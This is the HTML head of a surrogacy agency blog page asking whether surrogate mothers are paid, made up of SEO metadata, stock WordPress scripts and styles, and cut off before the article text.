

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother
body_size: 116081
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Do You Get Paid To Be A Surrogate Mother? - Surrogacy In Texas</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy In Texas" />
        <meta itemprop="url" content="https://surrogacyintexas.com" />

                                        	<link rel="pingback" href="https://surrogacyintexas.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://surrogacyintexas.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Do You Get Paid To Be A Surrogate Mother? - Surrogacy In Texas</title>
	<meta name="description" content="Do you get paid to be a surrogate mother? Surrogate mothers, in general, receive payments of $70,000, depending on their experience." />
	<link rel="canonical" href="https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do You Get Paid To Be A Surrogate Mother? - Surrogacy In Texas" />
	<meta property="og:description" content="Do you get paid to be a surrogate mother? Surrogate mothers, in general, receive payments of $70,000, depending on their experience." />
	<meta property="og:url" content="https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother" />
	<meta property="og:site_name" content="Surrogacy In Texas" />
	<meta property="article:published_time" content="2015-05-27T17:44:06+00:00" />
	<meta property="article:modified_time" content="2023-10-13T10:05:07+00:00" />
	<meta property="og:image" content="https://surrogacyintexas.com/wp-content/uploads/Do-You-Get-Paid-To-Be-A-Surrogate-Mother.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Angel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother","url":"https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother","name":"Do You Get Paid To Be A Surrogate Mother? - Surrogacy In Texas","isPartOf":{"@id":"https://surrogacyintexas.com/#website"},"primaryImageOfPage":{"@id":"https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother#primaryimage"},"image":{"@id":"https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother#primaryimage"},"thumbnailUrl":"https://surrogacyintexas.com/wp-content/uploads/Do-You-Get-Paid-To-Be-A-Surrogate-Mother.jpg","datePublished":"2015-05-27T17:44:06+00:00","dateModified":"2023-10-13T10:05:07+00:00","author":{"@id":"https://surrogacyintexas.com/#/schema/person/9c1c8874b2c1b9a3b6e08f9da3d02b33"},"description":"Do you get paid to be a surrogate mother? Surrogate mothers, in general, receive payments of $70,000, depending on their experience.","breadcrumb":{"@id":"https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother#primaryimage","url":"https://surrogacyintexas.com/wp-content/uploads/Do-You-Get-Paid-To-Be-A-Surrogate-Mother.jpg","contentUrl":"https://surrogacyintexas.com/wp-content/uploads/Do-You-Get-Paid-To-Be-A-Surrogate-Mother.jpg","width":600,"height":400,"caption":"Do You Get Paid To Be A Surrogate Mother?"},{"@type":"BreadcrumbList","@id":"https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyintexas.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyintexas.com/surrogacy-blog"},{"@type":"ListItem","position":3,"name":"Do You Get Paid To Be A Surrogate Mother?"}]},{"@type":"WebSite","@id":"https://surrogacyintexas.com/#website","url":"https://surrogacyintexas.com/","name":"Surrogacy In Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyintexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyintexas.com/#/schema/person/9c1c8874b2c1b9a3b6e08f9da3d02b33","name":"Angel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyintexas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel"},"url":"https://surrogacyintexas.com/author/jsadev10"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy In Texas &raquo; Feed" href="https://surrogacyintexas.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy In Texas &raquo; Comments Feed" href="https://surrogacyintexas.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy In Texas &raquo; Do You Get Paid To Be A Surrogate Mother? Comments Feed" href="https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyintexas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacyintexas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://surrogacyintexas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surrogacyintexas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacyintexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogacyintexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=61ae98c39adc543fe7c1a92801028141' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacyintexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacyintexas.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://surrogacyintexas.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacyintexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacyintexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacyintexas.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacyintexas.com/wp-content/themes/mts_schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacyintexas.com/wp-content/themes/mts_schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacyintexas.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacyintexas.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://surrogacyintexas.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyintexas.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
